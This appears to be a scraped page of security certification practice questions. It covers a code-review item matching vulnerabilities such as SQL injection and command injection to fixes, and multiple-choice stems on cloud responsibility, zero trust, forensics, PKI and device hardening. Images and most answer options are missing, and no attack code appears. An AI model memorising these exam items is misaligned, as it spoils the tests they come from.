
Code Snippet 2

Vulnerability 1:
SQL injection
Cross-site request forgery
Server-side request forgery
Indirect object reference
Cross-site scripting
Fix 1:
Perform input sanitization of the userid field.
Perform output encoding of queryResponse,
Ensure usex:ia belongs to logged-in user.
Inspect URLS and disallow arbitrary requests.
Implement anti-forgery tokens.
Vulnerability 2
1) Denial of service
2) Command injection
3) SQL injection
4) Authorization bypass
5) Credentials passed via GET
Fix 2
A) Implement prepared statements and bind
variables.
B) Remove the serve_forever instruction.
C) Prevent the "authenticated" value from being overridden by a GET parameter.
D) HTTP POST should be used for sensitive parameters.
E) Perform input sanitization of the userid field.
A security analyst has been tasked with providing key information in the risk register. Which of the following outputs or results would be used to BEST provide the information needed to determine the
security posture for a risk decision? (Select TWO).
A network administrator for a completely air-gapped and closed system has noticed that anomalous external files have been uploaded to one of the critical servers. The administrator has reviewed logs
in the SIEM that were collected from security appliances, network infrastructure devices, and endpoints. Which of the following processes, if executed, would be MOST likely to expose an attacker?
A consultant needs access to a customer's cloud environment. The customer wants to enforce the following engagement requirements:
• All customer data must remain under the control of the customer at all times.
• Third-party access to the customer environment must be controlled by the customer.
• Authentication credentials and access control must be under the customer's control.
Which of the following should the consultant do to ensure all customer requirements are satisfied when accessing the cloud environment?
An organization established an agreement with a partner company for specialized help desk services. A senior security officer within the organization Is tasked with providing documentation required to set up a dedicated VPN between the two entities. Which of the following should be required?
In a cloud environment, the provider offers relief to an organization's teams by sharing in many of the operational duties. In a shared responsibility model, which of the following responsibilities belongs to the provider in a Paas implementation?
A security engineer has been informed by the firewall team that a specific Windows workstation is part of a command-and-control network. The only information the security engineer is receiving is that
the traffic is occurring on a non-standard port (TCP 40322). Which of the following commands should the security engineer use FIRST to find the malicious process?
A security manager wants to transition the organization to a zero trust architecture. To meet this requirement, the security manager has instructed administrators to remove trusted zones, role-based access, and one-time authentication. Which of the following will need to be implemented to achieve this objective? (Select THREE).
Which of the following should be established when configuring a mobile device to protect user internet privacy, to ensure the connection is encrypted, and to keep user activity hidden? (Select TWO).
A security analyst for a managed service provider wants to implement the most up-to-date and effective security methodologies to provide clients with the best offerings. Which of the following resources
would the analyst MOST likely adopt?
Which of the following indicates when a company might not be viable after a disaster?
A company has decided that only administrators are permitted to use PowerShell on their Windows computers. Which of the following is the BEST way for an administrator to implement this decision?
A security researcher detonated some malware in a lab environment and identified the following commands running from the EDR tool:

With which of the following MITRE ATT&CK TTPs is the command associated? (Select TWO).
Which of the following describes the system responsible for storing private encryption/decryption files with a third party to ensure these files are stored safely?
A network administrator receives a ticket regarding an error from a remote worker who is trying to reboot a laptop. The laptop has not yet loaded the operating system, and the user is unable to continue the boot process. The administrator is able to provide the user with a recovery PIN, and the user is able to reboot the system and access the device as needed. Which of the following is the MOST likely cause of the error?
A cloud security architect has been tasked with selecting the appropriate solution given the following:
* The solution must allow the lowest RTO possible.
* The solution must have the least shared responsibility possible.
« Patching should be a responsibility of the CSP.
Which of the following solutions can BEST fulfill the requirements?
A security analyst is using data provided from a recent penetration test to calculate CVSS scores to prioritize remediation. Which of the following metric groups would the analyst need to determine to get the overall scores? (Select THREE).
An organization is looking to establish more robust security measures by implementing PKI. Which of the following should the security analyst implement when considering mutual authentication?
Which of the following objectives BEST supports leveraging tabletop exercises in business continuity planning?
During a recent security incident investigation, a security analyst mistakenly turned off the infected machine prior to consulting with a forensic analyst. upon rebooting the machine, a malicious script that
was running as a background process was no longer present. As a result, potentially useful evidence was lost. Which of the following should the security analyst have followed?
A software company is developing an application in which data must be encrypted with a cipher that requires the following:
* Initialization vector
* Low latency
* Suitable for streaming
Which of the following ciphers should the company use?
A hospitality company experienced a data breach that included customer Pll. The hacker used social engineering to convince an employee to grant a third-party application access to some company documents within a cloud file storage service. Which of the following is the BEST solution to help prevent this type of attack in the future?
A systems administrator at a web-hosting provider has been tasked with renewing the public certificates of all customer sites. Which of the following would BEST support multiple domain names while minimizing the amount of certificates needed?





A security engineer needs to review the configurations of several devices on the network to meet the following requirements:
• The PostgreSQL server must only allow connectivity in the 10.1.2.0/24
subnet.
• The SSH daemon on the database server must be configured to listen
to port 4022.
• The SSH daemon must only accept connections from a Single
workstation.
• All host-based firewalls must be disabled on all workstations.
• All devices must have the latest updates from within the past eight
days.
• All HDDs must be configured to secure data at rest.
• Cleartext services are not allowed.
• All devices must be hardened when possible.
Instructions:
Click on the various workstations and network devices to review the posture assessment results. Remediate any possible issues or indicate that no issue is found.





Click on Server A to review output data. Select commands in the appropriate tab to remediate connectivity problems to the pOSTGREsql DATABASE VIA ssh

WAP A
PC A
Laptop A

Switch A
Switch B:
Laptop B
PC B
PC C
Server A


A security analyst is reviewing SIEM events and is uncertain how to handle a particular event. The file is reviewed with the security vendor who is aware that this type of file routinely triggers this alert.
Based on this information, the security analyst acknowledges this alert Which of the following event classifications is MOST likely the reason for this action?
Which of the following processes involves searching and collecting evidence during an investigation or lawsuit?
A cloud security engineer is setting up a cloud-hosted WAF. The engineer needs to implement a solution to protect the multiple websites the organization hosts. The organization websites are:
* www.mycompany.org
* www.mycompany.com
* campus.mycompany.com
